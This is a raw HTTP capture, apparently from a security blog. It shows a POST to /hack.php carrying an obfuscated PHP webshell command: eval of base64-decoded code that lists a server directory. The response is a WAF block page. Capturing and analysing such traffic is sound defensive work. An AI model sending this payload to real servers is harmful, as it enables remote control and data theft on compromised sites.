 POST /hack.php HTTP/1.1
X-Forwarded-For: 224.127.94.90
Referer: http://192.168.172.181/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.172.181
Content-Length: 894
Connection: Close
Cache-Control: no-cache
eval base64_encode
x=$xx%3Dchr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@eval/**
/.($xx/**/.($yy[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8o
Ii0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKGdldF9tYWdpY19xdW90ZXNfZ3BjKCk%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiejEiXSk6JF9QT1NUWyJ6MSJdKTskRj1Ab3BlbmRpci
gkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFk
ZGlyKCRGKSl7JFA9JEQuIi8iLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLD
gpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiIKIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRM
O0BjbG9zZWRpcigkRik7fTtlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=QzpcXA%3D%3DHTTP/1.1 200 OK
Date: Mon, 06 May 2024 09:41:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>..........</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ....,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px; background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 1
00px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6; padding-left:20px;">.....
..... </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555; line-height:24px; height:220px; p
CSDN @xiaojiesec